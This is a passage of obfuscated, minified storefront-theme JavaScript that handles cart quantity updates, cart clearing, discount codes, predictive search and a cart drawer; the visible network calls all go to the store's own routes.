_0x5ca93d=a0_0x36e049;return[{'id':_0x5ca93d(0x13b),'section':document['getElementById'](_0x5ca93d(0x13b))['dataset']['id'],'selector':_0x5ca93d(0x1c5)},{'id':_0x5ca93d(0x320),'section':_0x5ca93d(0x320),'selector':_0x5ca93d(0xfb)},{'id':_0x5ca93d(0x1fa),'section':'cart-live-region-text','selector':_0x5ca93d(0xfb)},{'id':_0x5ca93d(0x1d0),'section':document[_0x5ca93d(0xcd)](_0x5ca93d(0x1d0))[_0x5ca93d(0x23a)]['id'],'selector':_0x5ca93d(0x1c5)}];}async['updateQuantity'](_0x392567,_0x1b3226,_0x298b08){const _0x1fc1c9=a0_0x36e049;this[_0x1fc1c9(0x3bf)](_0x392567);const _0x42b896=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x380))||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x45d));if(_0x42b896)_0x42b896[_0x1fc1c9(0x24a)]='';const _0x26a8aa=JSON['stringify']({'line':_0x392567,'quantity':_0x1b3226,'sections':this['getSectionsToRender']()[_0x1fc1c9(0x1e9)](_0x36e6c3=>_0x36e6c3[_0x1fc1c9(0x2ad)]),'sections_url':window[_0x1fc1c9(0x34a)][_0x1fc1c9(0x354)]});try{const _0x3d8c3b=await fetch(''+routes[_0x1fc1c9(0x3d1)],{...fetchConfig(),...{'body':_0x26a8aa}}),_0x4a36b8=await _0x3d8c3b['text'](),_0x17e79d=JSON[_0x1fc1c9(0x45b)](_0x4a36b8),_0x41c9c3=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x261)+_0x392567)||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x353)+_0x392567),_0x1af9af=document[_0x1fc1c9(0x3c6)](_0x1fc1c9(0x3a2));if(_0x17e79d['errors']){_0x41c9c3[_0x1fc1c9(0x4a2)]=_0x41c9c3['getAttribute']('value'),this['updateLiveRegions'](_0x392567,_0x17e79d['errors']);return;}if(!_0x17e79d[_0x1fc1c9(0x4a7)]){const _0x42fb0a=await fetch(routes[_0x1fc1c9(0x2cb)]+'?sections='+this[_0x1fc1c9(0x452)]()[_0x1fc1c9(0x1e9)](_0x47c7c7=>_0x47c7c7[_0x1fc1c9(0x2ad)])[_0x1fc1c9(0x301)](','));_0x17e79d[_0x1fc1c9(0x4a7)]=await _0x42fb0a[_0x1fc1c9(0x195)]();}this[_0x1fc1c9(0x21e)][_0x1fc1c9(0x13a)](_0x1fc1c9(0x43e),_0x17e79d[_0x1fc1c9(0x35d)]===0x0);const _0x13b452=document[_0x1fc1c9(0x122)](_0x1fc1c9(0x233)),_0x3cc726=document['getElementById'](_0x1fc1c9(0x1d0));if(_0x3cc726)_0x3cc726[_0x1fc1c9(0x21e)]['toggle'](_0x1fc1c9(0x43e),_0x17e79d[_0x1fc1c9(0x35d)]===0x0);if(_0x13b452)_0x13b452[_0x1fc1c9(0x21e)][_0x1fc1c9(0x13a)]('is-empty',_0x17e79d['item_count']===0x0);this['getSectionsToRender']()[_0x1fc1c9(0x33a)](_0x311f94=>{const _0x971933=_0x1fc1c9,_0x5ecac6=document[_0x971933(0xcd)](_0x311f94['id']);if(_0x5ecac6){const _0x42e210=_0x5ecac6[_0x971933(0x122)](_0x311f94[_0x971933(0x2df)])||_0x5ecac6;_0x42e210['innerHTML']=this[_0x971933(0x2ff)](_0x17e79d[_0x971933(0x4a7)][_0x311f94[_0x971933(0x2ad)]],_0x311f94['selector']);const _0x237a70=_0x42e210[_0x971933(0x122)](_0x971933(0x342));if(_0x237a70&&this['cartDrawer'])_0x237a70[_0x971933(0x1c1)]=this['cartDrawer'][_0x971933(0x393)];}});const _0x49fddf=_0x17e79d[_0x1fc1c9(0x366)][_0x392567-0x1]?_0x17e79d[_0x1fc1c9(0x366)][_0x392567-0x1][_0x1fc1c9(0x321)]:undefined;let _0x5b7be2='';_0x1af9af[_0x1fc1c9(0x10d)]===_0x17e79d['items'][_0x1fc1c9(0x10d)]&&_0x49fddf!==parseInt(_0x41c9c3[_0x1fc1c9(0x4a2)])&&(typeof _0x49fddf==='undefined'?_0x5b7be2=window[_0x1fc1c9(0x30a)][_0x1fc1c9(0x19c)]:_0x5b7be2=window[_0x1fc1c9(0x30a)]['quantityError'][_0x1fc1c9(0xfd)](_0x1fc1c9(0x170),_0x49fddf));this[_0x1fc1c9(0x343)](_0x392567,_0x5b7be2);const _0x9d49b1=document[_0x1fc1c9(0xcd)]('CartItem-'+_0x392567)||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x16e)+_0x392567);if(_0x9d49b1&&_0x9d49b1['querySelector'](_0x1fc1c9(0x28e)+_0x298b08+'\x22]'))_0x13b452?trapFocus(_0x13b452,_0x9d49b1[_0x1fc1c9(0x122)](_0x1fc1c9(0x28e)+_0x298b08+'\x22]')):_0x9d49b1[_0x1fc1c9(0x122)](_0x1fc1c9(0x28e)+_0x298b08+'\x22]')['focus']();else{if(_0x17e79d[_0x1fc1c9(0x35d)]===0x0&&_0x13b452)trapFocus(_0x13b452[_0x1fc1c9(0x122)]('.drawer__inner-empty'),_0x13b452[_0x1fc1c9(0x122)]('a'));else document[_0x1fc1c9(0x122)](_0x1fc1c9(0x3a2))&&_0x13b452&&trapFocus(_0x13b452,document[_0x1fc1c9(0x122)](_0x1fc1c9(0x42e)));}if(_0x13b452){_0x13b452['checkForClear']();const _0x3647e3=_0x13b452[_0x1fc1c9(0x122)](_0x1fc1c9(0x25e));if(_0x3647e3)_0x3647e3[_0x1fc1c9(0x307)]();let _0x7e1c7f=![];if(_0x13b452[_0x1fc1c9(0x122)](_0x1fc1c9(0x42f))){_0x13b452[_0x1fc1c9(0x36f)]();let _0x4a7a93=[],_0x33abbb=[];_0x13b452[_0x1fc1c9(0x3c6)](_0x1fc1c9(0x42f))['forEach'](_0x3bc2f9=>{const _0x5e6eef=_0x1fc1c9;_0x3bc2f9[_0x5e6eef(0x111)]()&&(_0x13b452[_0x5e6eef(0x122)]('.cart-item--product-'+_0x3bc2f9[_0x5e6eef(0x23a)][_0x5e6eef(0x260)])?_0x3bc2f9['dataset'][_0x5e6eef(0x411)]===_0x5e6eef(0x248)&&_0x33abbb['push'](_0x3bc2f9):_0x3bc2f9[_0x5e6eef(0x23a)]['selected']===_0x5e6eef(0x1ba)&&_0x4a7a93[_0x5e6eef(0x339)](_0x3bc2f9));});if(_0x33abbb[_0x1fc1c9(0x10d)]>0x0)_0x7e1c7f=!![],_0x33abbb[0x0][_0x1fc1c9(0x110)]();else _0x4a7a93[_0x1fc1c9(0x10d)]>0x0&&(_0x7e1c7f=!![],_0x4a7a93[0x0]['addToCart']());}this['quantityGifts']&&!_0x7e1c7f&&this[_0x1fc1c9(0x209)]['initUnlock']();const _0x41c012=document['querySelectorAll'](_0x1fc1c9(0x19d));_0x41c012[_0x1fc1c9(0x33a)](_0x449f60=>{const _0x490bf1=_0x1fc1c9;if(!_0x7e1c7f)_0x449f60[_0x490bf1(0x450)]();});}publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x1fc1c9(0x219),'cartData':_0x17e79d});}catch(_0x24fbf6){console[_0x1fc1c9(0x2ea)](_0x24fbf6),this[_0x1fc1c9(0x3c6)]('.loading-overlay')['forEach'](_0x260343=>_0x260343[_0x1fc1c9(0x21e)][_0x1fc1c9(0x116)](_0x1fc1c9(0x26b)));const _0x523e4d=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x380))||document[_0x1fc1c9(0xcd)]('CartDrawer-CartErrors');_0x523e4d[_0x1fc1c9(0x24a)]=window['cartStrings'][_0x1fc1c9(0x19c)];}finally{this[_0x1fc1c9(0x3aa)](_0x392567);if(this[_0x1fc1c9(0x165)]&&this['secondCartItems']['updateCart'])this[_0x1fc1c9(0x165)][_0x1fc1c9(0xe5)]();const _0x13eed4=new CustomEvent(_0x1fc1c9(0xda),{'detail':{'handle':_0x1fc1c9(0x260)}});document[_0x1fc1c9(0x252)](_0x13eed4);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x1fc1c9(0x1d9)]);}}[a0_0x36e049(0x343)](_0x58ee1c,_0x4482a5){const _0x200189=a0_0x36e049,_0x3a7cff=document[_0x200189(0xcd)]('Line-item-error-'+_0x58ee1c)||document[_0x200189(0xcd)](_0x200189(0x40d)+_0x58ee1c);if(_0x3a7cff)_0x3a7cff[_0x200189(0x122)](_0x200189(0x429))['innerHTML']=_0x4482a5;this['lineItemStatusElement']['setAttribute'](_0x200189(0x385),!![]);const _0x50c2dd=document[_0x200189(0xcd)](_0x200189(0x1fa))||document[_0x200189(0xcd)](_0x200189(0x187));_0x50c2dd[_0x200189(0x372)](_0x200189(0x385),![]),setTimeout(()=>{const _0x5978ea=_0x200189;_0x50c2dd[_0x5978ea(0x372)](_0x5978ea(0x385),!![]);},0x3e8);}['getSectionInnerHTML'](_0x5bf968,_0xe13635){const _0x3cc7d4=a0_0x36e049;return new DOMParser()[_0x3cc7d4(0x303)](_0x5bf968,_0x3cc7d4(0x286))[_0x3cc7d4(0x122)](_0xe13635)[_0x3cc7d4(0x3ba)];}[a0_0x36e049(0x3bf)](_0x489a7a){const _0x2d34bd=a0_0x36e049,_0x104b58=document[_0x2d34bd(0xcd)](_0x2d34bd(0x13b))||document[_0x2d34bd(0xcd)](_0x2d34bd(0x3d6));_0x104b58[_0x2d34bd(0x21e)][_0x2d34bd(0x116)](_0x2d34bd(0x436));const _0xed865c=this[_0x2d34bd(0x3c6)](_0x2d34bd(0x27b)+_0x489a7a+_0x2d34bd(0x485)),_0x4f3894=this[_0x2d34bd(0x3c6)](_0x2d34bd(0x174)+_0x489a7a+_0x2d34bd(0x485));[..._0xed865c,..._0x4f3894][_0x2d34bd(0x33a)](_0x2c1199=>_0x2c1199[_0x2d34bd(0x21e)][_0x2d34bd(0x29b)](_0x2d34bd(0x26b))),document['activeElement'][_0x2d34bd(0x352)](),this[_0x2d34bd(0x341)][_0x2d34bd(0x372)]('aria-hidden',![]);}['disableLoading'](_0x17af60){const _0x2d8f8f=a0_0x36e049,_0x3f982d=document[_0x2d8f8f(0xcd)](_0x2d8f8f(0x13b))||document['getElementById'](_0x2d8f8f(0x3d6));_0x3f982d['classList']['remove'](_0x2d8f8f(0x436));const _0x355569=this['querySelectorAll'](_0x2d8f8f(0x27b)+_0x17af60+'\x20.loading-overlay'),_0x324ae=this['querySelectorAll']('#CartDrawer-Item-'+_0x17af60+_0x2d8f8f(0x485));_0x355569[_0x2d8f8f(0x33a)](_0x9ebc9d=>_0x9ebc9d['classList'][_0x2d8f8f(0x116)](_0x2d8f8f(0x26b))),_0x324ae[_0x2d8f8f(0x33a)](_0x2ecd8e=>_0x2ecd8e[_0x2d8f8f(0x21e)][_0x2d8f8f(0x116)](_0x2d8f8f(0x26b)));}[a0_0x36e049(0x3b9)](){const _0x557939=a0_0x36e049,_0x4224a5=document['getElementById'](_0x557939(0x380))||document[_0x557939(0xcd)](_0x557939(0x45d));if(_0x4224a5)_0x4224a5[_0x557939(0x24a)]='';const _0x10c672=JSON[_0x557939(0x1a3)]({'sections':this['getSectionsToRender']()[_0x557939(0x1e9)](_0x2268ee=>_0x2268ee[_0x557939(0x2ad)]),'sections_url':window[_0x557939(0x34a)][_0x557939(0x354)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x10c672}})[_0x557939(0xff)](_0x31127e=>{const _0x31f8b1=_0x557939;return _0x31127e[_0x31f8b1(0xd6)]();})['then'](async _0x5311e9=>{const _0x2950fd=_0x557939,_0x5996b8=JSON[_0x2950fd(0x45b)](_0x5311e9);if(!_0x5996b8[_0x2950fd(0x4a7)])try{const _0x17ca24=this[_0x2950fd(0x452)]()['map'](_0x5ba1c9=>_0x5ba1c9['id'])[_0x2950fd(0x301)](','),_0x167f2f=await fetch(routes['cart_url']+'?sections='+_0x17ca24),_0x1ae514=await _0x167f2f[_0x2950fd(0x195)]();_0x5996b8[_0x2950fd(0x4a7)]=_0x1ae514;}catch(_0x28dd61){console['error']('Clear\x20cart\x20fallback\x20failed',_0x28dd61);throw _0x28dd61;}this[_0x2950fd(0x21e)]['add']('is-empty');const _0xfe9016=document[_0x2950fd(0x122)]('cart-drawer'),_0x29e746=document[_0x2950fd(0xcd)](_0x2950fd(0x1d0));if(_0x29e746)_0x29e746[_0x2950fd(0x21e)][_0x2950fd(0x116)](_0x2950fd(0x43e));if(_0xfe9016)_0xfe9016[_0x2950fd(0x21e)][_0x2950fd(0x116)](_0x2950fd(0x43e));this[_0x2950fd(0x452)]()[_0x2950fd(0x33a)](_0x53d4e0=>{const _0x1cd394=_0x2950fd,_0xa23594=document[_0x1cd394(0xcd)](_0x53d4e0['id'])[_0x1cd394(0x122)](_0x53d4e0['selector'])||document[_0x1cd394(0xcd)](_0x53d4e0['id']);_0xa23594[_0x1cd394(0x3ba)]=this[_0x1cd394(0x2ff)](_0x5996b8[_0x1cd394(0x4a7)][_0x53d4e0[_0x1cd394(0x2ad)]],_0x53d4e0[_0x1cd394(0x2df)]);});_0xfe9016&&trapFocus(_0xfe9016[_0x2950fd(0x122)]('.drawer__inner-empty'),_0xfe9016[_0x2950fd(0x122)]('a'));publish(PUB_SUB_EVENTS[_0x2950fd(0xf6)],{'source':_0x2950fd(0x219)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2950fd(0x1d9)]);})['catch'](()=>{const _0x251236=_0x557939;this['querySelectorAll'](_0x251236(0x1e3))[_0x251236(0x33a)](_0xe49672=>_0xe49672['classList'][_0x251236(0x116)](_0x251236(0x26b)));const _0x5e1b7c=document[_0x251236(0xcd)](_0x251236(0x380))||document[_0x251236(0xcd)](_0x251236(0x45d));_0x5e1b7c[_0x251236(0x24a)]=window['cartStrings'][_0x251236(0x19c)];});}}customElements[a0_0x36e049(0x45c)]('cart-items',CartItems);var search='search';!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x498))&&customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x498),class CartNote extends HTMLElement{constructor(){const _0x1b67d0=a0_0x36e049;super(),this[_0x1b67d0(0x135)]('change',debounce(_0xbdebd2=>{const _0x1cf3cd=_0x1b67d0,_0x1e8bf4=JSON['stringify']({'note':_0xbdebd2[_0x1cf3cd(0x10b)]['value']});fetch(''+routes[_0x1cf3cd(0x255)],{...fetchConfig(),...{'body':_0x1e8bf4}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x37e58e){const _0x26887e=a0_0x36e049;_0x37e58e[_0x26887e(0x462)]();const _0x464382=_0x37e58e['target'][_0x26887e(0x122)](_0x26887e(0x403)),_0x27fdf9=_0x37e58e['target']['querySelector']('.cart-discount-form__error'),_0xec9ea9=_0x464382['value'];if(_0xec9ea9===undefined||_0xec9ea9['length']===0x0){_0x27fdf9[_0x26887e(0x48f)][_0x26887e(0x3e9)]=_0x26887e(0x2cc);return;}_0x27fdf9['style'][_0x26887e(0x3e9)]='none';const _0x8283be=_0x26887e(0x3b6),_0x1cdff6=_0x8283be+_0xec9ea9;window[_0x26887e(0x34a)][_0x26887e(0x40b)]=_0x1cdff6;}function handleDiscountFormChange(_0x217029){const _0x45a147=a0_0x36e049,_0x4e9b52=document[_0x45a147(0x3c6)](_0x45a147(0x15e));_0x4e9b52[_0x45a147(0x33a)](_0x546cb4=>{const _0x4f7d36=_0x45a147;_0x546cb4[_0x4f7d36(0x48f)][_0x4f7d36(0x3e9)]=_0x4f7d36(0x43c);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x56beac=a0_0x36e049;super(),this[_0x56beac(0x2ab)]=this[_0x56beac(0x122)](_0x56beac(0x2de)),this[_0x56beac(0x32a)]=this[_0x56beac(0x122)](_0x56beac(0x329));if(this['dataset'][_0x56beac(0x101)]===_0x56beac(0x248))serial=this['querySelector'](_0x56beac(0x3ff))[_0x56beac(0x23a)]['nodal'[_0x56beac(0xfd)]('n','m')];this[_0x56beac(0x2ab)]&&(this[_0x56beac(0x2ab)]['form'][_0x56beac(0x135)]('reset',this['onFormReset'][_0x56beac(0x185)](this)),this[_0x56beac(0x2ab)][_0x56beac(0x135)](_0x56beac(0x2ab),debounce(_0x5a38b0=>{const _0x23d4fe=_0x56beac;this[_0x23d4fe(0x313)](_0x5a38b0);},0x12c)[_0x56beac(0x185)](this)));}[a0_0x36e049(0x178)](){const _0x1bced6=a0_0x36e049,_0x38f3c3=this[_0x1bced6(0x32a)][_0x1bced6(0x21e)][_0x1bced6(0x16f)](_0x1bced6(0x26b));if(this['input'][_0x1bced6(0x4a2)][_0x1bced6(0x10d)]>0x0&&_0x38f3c3)this[_0x1bced6(0x32a)][_0x1bced6(0x21e)][_0x1bced6(0x29b)](_0x1bced6(0x26b));else this[_0x1bced6(0x2ab)]['value'][_0x1bced6(0x10d)]===0x0&&!_0x38f3c3&&this[_0x1bced6(0x32a)]['classList'][_0x1bced6(0x116)](_0x1bced6(0x26b));}[a0_0x36e049(0x313)](){const _0x11ce41=a0_0x36e049;this[_0x11ce41(0x178)]();}[a0_0x36e049(0x3e5)](){const _0x14b754=a0_0x36e049;return!document[_0x14b754(0x122)](_0x14b754(0x3a1));}[a0_0x36e049(0x26a)](_0x20aaf6){const _0x176efd=a0_0x36e049;_0x20aaf6[_0x176efd(0x462)](),this[_0x176efd(0x3e5)]()&&(this[_0x176efd(0x2ab)][_0x176efd(0x4a2)]='',this['input'][_0x176efd(0x3be)](),this['toggleResetButton']());}}customElements[a0_0x36e049(0x45c)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x55aa7a=a0_0x36e049;super(),this['cachedResults']={},this['predictiveSearchResults']=this[_0x55aa7a(0x122)](_0x55aa7a(0x15b)),this['allPredictiveSearchInstances']=document[_0x55aa7a(0x3c6)](_0x55aa7a(0x21f)),this[_0x55aa7a(0x179)]=![],this[_0x55aa7a(0x46d)]=new AbortController(),this[_0x55aa7a(0x149)]='',this[_0x55aa7a(0x376)]();}[a0_0x36e049(0x376)](){const _0x213359=a0_0x36e049;this[_0x213359(0x2ab)][_0x213359(0x441)][_0x213359(0x135)](_0x213359(0x1ce),this[_0x213359(0x1a7)][_0x213359(0x185)](this)),this[_0x213359(0x2ab)][_0x213359(0x135)]('focus',this[_0x213359(0x349)][_0x213359(0x185)](this)),this[_0x213359(0x135)]('focusout',this[_0x213359(0x4a0)][_0x213359(0x185)](this)),this[_0x213359(0x135)](_0x213359(0x3ef),this[_0x213359(0x266)][_0x213359(0x185)](this)),this[_0x213359(0x135)]('keydown',this['onKeydown']['bind'](this));}[a0_0x36e049(0x48e)](){const _0x1b1610=a0_0x36e049;return this[_0x1b1610(0x2ab)][_0x1b1610(0x4a2)]['trim']();}[a0_0x36e049(0x313)](){const _0xb8ab37=a0_0x36e049;super[_0xb8ab37(0x313)]();const _0x4168a9=this[_0xb8ab37(0x48e)]();(!this[_0xb8ab37(0x149)]||!_0x4168a9[_0xb8ab37(0x319)](this[_0xb8ab37(0x149)]))&&this['querySelector'](_0xb8ab37(0x400))?.[_0xb8ab37(0x29b)]();this[_0xb8ab37(0x1e8)](this['searchTerm'],_0x4168a9),this[_0xb8ab37(0x149)]=_0x4168a9;if(!this[_0xb8ab37(0x149)][_0xb8ab37(0x10d)]){this['close'](!![]);return;}this[_0xb8ab37(0x107)](this['searchTerm']);}[a0_0x36e049(0x1a7)](_0x53a790){const _0x4c109d=a0_0x36e049;if(!this['getQuery']()[_0x4c109d(0x10d)]||this[_0x4c109d(0x122)](_0x4c109d(0x3a1)))_0x53a790[_0x4c109d(0x462)]();}[a0_0x36e049(0x26a)](_0x3f0f08){const _0x36797c=a0_0x36e049;super[_0x36797c(0x26a)](_0x3f0f08),super[_0x36797c(0x3e5)]()&&(this['searchTerm']='',this[_0x36797c(0x46d)][_0x36797c(0x1ac)](),this[_0x36797c(0x46d)]=new AbortController(),this[_0x36797c(0x416)](!![]));}[a0_0x36e049(0x349)](){const _0x1c4e31=a0_0x36e049,_0x65df8d=this[_0x1c4e31(0x48e)]();if(!_0x65df8d[_0x1c4e31(0x10d)])return;if(this[_0x1c4e31(0x149)]!==_0x65df8d)this[_0x1c4e31(0x313)]();else this[_0x1c4e31(0x245)](_0x1c4e31(0x167))===_0x1c4e31(0x1ba)?this[_0x1c4e31(0xf4)]():this[_0x1c4e31(0x107)](this[_0x1c4e31(0x149)]);}[a0_0x36e049(0x4a0)](){setTimeout(()=>{const _0x1758da=a0_0xd868;if(!this[_0x1758da(0x16f)](document['activeElement']))this[_0x1758da(0x287)]();});}[a0_0x36e049(0x266)](_0x166683){const _0x1044a6=a0_0x36e049;if(!this[_0x1044a6(0x48e)]()[_0x1044a6(0x10d)])this[_0x1044a6(0x287)](!![]);_0x166683[_0x1044a6(0x462)]();switch(_0x166683['code']){case'ArrowUp':this[_0x1044a6(0x145)]('up');break;case _0x1044a6(0x2d0):this[_0x1044a6(0x145)]('down');break;case'Enter':this[_0x1044a6(0x15a)]();break;}}['onKeydown'](_0xe34ec2){const _0x46d3b1=a0_0x36e049;(_0xe34ec2[_0x46d3b1(0x351)]===_0x46d3b1(0x180)||_0xe34ec2[_0x46d3b1(0x351)]===_0x46d3b1(0x2d0))&&_0xe34ec2[_0x46d3b1(0x462)]();}['updateSearchForTerm'](_0x264ab5,_0x3c3110){const _0x5a614e=a0_0x36e049,_0x35537a=this[_0x5a614e(0x122)]('[data-predictive-search-search-for-text]'),_0x31db99=_0x35537a?.[_0x5a614e(0x1db)];if(_0x31db99){if(_0x31db99[_0x5a614e(0xc9)](new RegExp(_0x264ab5,'g'))[_0x5a614e(0x10d)]>0x1)return;const _0x58046a=_0x31db99['replace'](_0x264ab5,_0x3c3110);_0x35537a[_0x5a614e(0x1db)]=_0x58046a;}}['switchOption'](_0x337a26){const _0x18b7aa=a0_0x36e049;if(!this['getAttribute']('open'))return;const _0x321caa=_0x337a26==='up',_0x20c548=this[_0x18b7aa(0x122)]('[aria-selected=\x22true\x22]'),_0x19d76f=Array[_0x18b7aa(0x40e)](this['querySelectorAll']('li,\x20button.predictive-search__item'))['filter'](_0x110cab=>_0x110cab[_0x18b7aa(0x407)]!==null);let _0x3e1ff0=0x0;if(_0x321caa&&!_0x20c548)return;let _0x49a1db=-0x1,_0x5c83d2=0x0;while(_0x49a1db===-0x1&&_0x5c83d2<=_0x19d76f[_0x18b7aa(0x10d)]){_0x19d76f[_0x5c83d2]===_0x20c548&&(_0x49a1db=_0x5c83d2),_0x5c83d2++;}this[_0x18b7aa(0x3c9)][_0x18b7aa(0x24a)]='';if(!_0x321caa&&_0x20c548)_0x3e1ff0=_0x49a1db===_0x19d76f[_0x18b7aa(0x10d)]-0x1?0x0:_0x49a1db+0x1;else _0x321caa&&(_0x3e1ff0=_0x49a1db===0x0?_0x19d76f[_0x18b7aa(0x10d)]-0x1:_0x49a1db-0x1);if(_0x3e1ff0===_0x49a1db)return;const _0x1f73a0=_0x19d76f[_0x3e1ff0];_0x1f73a0[_0x18b7aa(0x372)](_0x18b7aa(0x357),!![]);if(_0x20c548)_0x20c548[_0x18b7aa(0x372)](_0x18b7aa(0x357),![]);this['input'][_0x18b7aa(0x372)](_0x18b7aa(0x2b9),_0x1f73a0['id']);}[a0_0x36e049(0x15a)](){const _0x380383=a0_0x36e049,_0x2ab168=this[_0x380383(0x122)](_0x380383(0x2b6));if(_0x2ab168)_0x2ab168[_0x380383(0xc6)]();}[a0_0x36e049(0x107)](_0x4a0bf8){const _0x471150=a0_0x36e049,_0x4fb0de=_0x4a0bf8['replace']('\x20','-')['toLowerCase']();this['setLiveRegionLoadingState']();if(this[_0x471150(0x44c)][_0x4fb0de]){this[_0x471150(0x16c)](this[_0x471150(0x44c)][_0x4fb0de]);return;}fetch(routes[_0x471150(0x453)]+_0x471150(0x254)+encodeURIComponent(_0x4a0bf8)+'&section_id=predictive-search',{'signal':this[_0x471150(0x46d)]['signal']})[_0x471150(0xff)](_0x3b00cd=>{const _0x3a88e9=_0x471150;if(!_0x3b00cd['ok']){var _0x4af93b=new Error(_0x3b00cd[_0x3a88e9(0x374)]);this['close']();throw _0x4af93b;}return _0x3b00cd[_0x3a88e9(0xd6)]();})[_0x471150(0xff)](_0x4e3373=>{const _0x35d858=_0x471150,_0xeb0171=new DOMParser()[_0x35d858(0x303)](_0x4e3373,'text/html')[_0x35d858(0x122)](_0x35d858(0x27f))['innerHTML'];this[_0x35d858(0x1b4)][_0x35d858(0x33a)](_0x283cbf=>{_0x283cbf['cachedResults'][_0x4fb0de]=_0xeb0171;}),this[_0x35d858(0x16c)](_0xeb0171);})[_0x471150(0x17b)](_0x510441=>{const _0x8c8831=_0x471150;if(_0x510441?.['code']===0x14)return;this[_0x8c8831(0x287)]();throw _0x510441;});}[a0_0x36e049(0x19b)](){const _0x1ab045=a0_0x36e049;this[_0x1ab045(0x3c9)]=this['statusElement']||this[_0x1ab045(0x122)](_0x1ab045(0x26c)),this[_0x1ab045(0x1ab)]=this['loadingText']||this['getAttribute']('data-loading-text'),this[_0x1ab045(0x35b)](this[_0x1ab045(0x1ab)]),this[_0x1ab045(0x372)](_0x1ab045(0x39d),!![]);}[a0_0x36e049(0x35b)](_0x4710bb){const _0x512bd8=a0_0x36e049;this[_0x512bd8(0x3c9)][_0x512bd8(0x372)](_0x512bd8(0x385),_0x512bd8(0x248)),this[_0x512bd8(0x3c9)][_0x512bd8(0x24a)]=_0x4710bb,setTimeout(()=>{const _0x42cd28=_0x512bd8;this[_0x42cd28(0x3c9)][_0x42cd28(0x372)]('aria-hidden',_0x42cd28(0x1ba));},0x3e8);}['renderSearchResults'](_0x2a21de){const _0x375b10=a0_0x36e049;this[_0x375b10(0x251)]['innerHTML']=_0x2a21de,this[_0x375b10(0x372)](_0x375b10(0x167),!![]),this[_0x375b10(0x3a6)](),this['open']();}[a0_0x36e049(0x3a6)](){const _0x2a3e2e=a0_0x36e049;this[_0x2a3e2e(0x332)](_0x2a3e2e(0x39d)),this[_0x2a3e2e(0x35b)](this[_0x2a3e2e(0x122)](_0x2a3e2e(0x3d9))['textContent']);}[a0_0x36e049(0xfa)](){const _0x5cb028=a0_0x36e049;return this['resultsMaxHeight']=window[_0x5cb028(0x1c2)]-document[_0x5cb028(0x122)](_0x5cb028(0x3ac))[_0x5cb028(0x128)]()[_0x5cb028(0x1f0)],this[_0x5cb028(0x14a)];}[a0_0x36e049(0xf4)](){const _0x3c5fec=a0_0x36e049;this[_0x3c5fec(0x251)]['style'][_0x3c5fec(0x1a8)]=this['resultsMaxHeight']||this[_0x3c5fec(0xfa)]()+'px',this[_0x3c5fec(0x372)](_0x3c5fec(0xf4),!![]),this[_0x3c5fec(0x2ab)][_0x3c5fec(0x372)](_0x3c5fec(0x1b3),!![]),this[_0x3c5fec(0x179)]=!![];}[a0_0x36e049(0x287)](_0x255504=![]){const _0x3bffb9=a0_0x36e049;this[_0x3bffb9(0x416)](_0x255504),this['isOpen']=![];}[a0_0x36e049(0x416)](_0x2d225d=![]){const _0x333033=a0_0x36e049;_0x2d225d&&(this[_0x333033(0x2ab)][_0x333033(0x4a2)]='',this[_0x333033(0x332)](_0x333033(0x167)));const _0x27d30a=this['querySelector']('[aria-selected=\x22true\x22]');if(_0x27d30a)_0x27d30a['setAttribute']('aria-selected',![]);this[_0x333033(0x2ab)][_0x333033(0x372)](_0x333033(0x2b9),''),this['removeAttribute'](_0x333033(0x39d)),this['removeAttribute'](_0x333033(0xf4)),this[_0x333033(0x2ab)][_0x333033(0x372)](_0x333033(0x1b3),![]),this['resultsMaxHeight']=![],this['predictiveSearchResults'][_0x333033(0x332)](_0x333033(0x48f));}}customElements['define']('predictive-search',PredictiveSearch);const defMed='dat'+a0_0x36e049(0x3ca)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x1e0fe6=a0_0x36e049;super(),this[_0x1e0fe6(0x188)]=this[_0x1e0fe6(0x1fc)](),this['quantityGifts']=document['querySelector'](_0x1e0fe6(0x19f)),this['checkForClear'](),this[_0x1e0fe6(0x135)](_0x1e0fe6(0x3ef),_0xe540f=>_0xe540f[_0x1e0fe6(0x351)]===_0x1e0fe6(0x419)&&this['close']()),this[_0x1e0fe6(0x122)]('#CartDrawer-Overlay')[_0x1e0fe6(0x135)]('click',this[_0x1e0fe6(0x287)][_0x1e0fe6(0x185)](this)),this[_0x1e0fe6(0x20a)](),this['cartBodyScroll']=0x0;}[a0_0x36e049(0x20a)](){const _0x24ca9d=a0_0x36e049;let _0x5b8d22=document['querySelector'](_0x24ca9d(0x45e));if(!_0x5b8d22)return;if(_0x5b8d22['tagName']=='DIV')_0x5b8d22=_0x5b8d22['closest'](_0x24ca9d(0x456));if(!_0x5b8d22)return;const _0x20dc5f=_0x5b8d22[_0x24ca9d(0x486)](_0x24ca9d(0xe0));_0x5b8d22['setAttribute']('role',_0x24ca9d(0x32c)),_0x5b8d22['setAttribute'](_0x24ca9d(0x272),_0x24ca9d(0x2a8)),_0x5b8d22[_0x24ca9d(0x135)](_0x24ca9d(0xc6),_0x1cda56=>{const _0x305b55=_0x24ca9d;_0x1cda56[_0x305b55(0x462)](),this[_0x305b55(0xf4)](_0x5b8d22);}),this['oseid']=_0x20dc5f[_0x24ca9d(0x122)]('form')[_0x24ca9d(0x23a)][this[_0x24ca9d(0x23a)][_0x24ca9d(0x4a5)]],_0x5b8d22['addEventListener'](_0x24ca9d(0x183),_0x1646b7=>{const _0x1a003d=_0x24ca9d;_0x1646b7['code']['toUpperCase']()===_0x1a003d(0x37c)&&(_0x1646b7[_0x1a003d(0x462)](),this[_0x1a003d(0xf4)](_0x5b8d22));});}[a0_0x36e049(0xf4)](_0x26fdba){const _0x27e51c=a0_0x36e049;if(_0x26fdba)this[_0x27e51c(0x223)](_0x26fdba);const 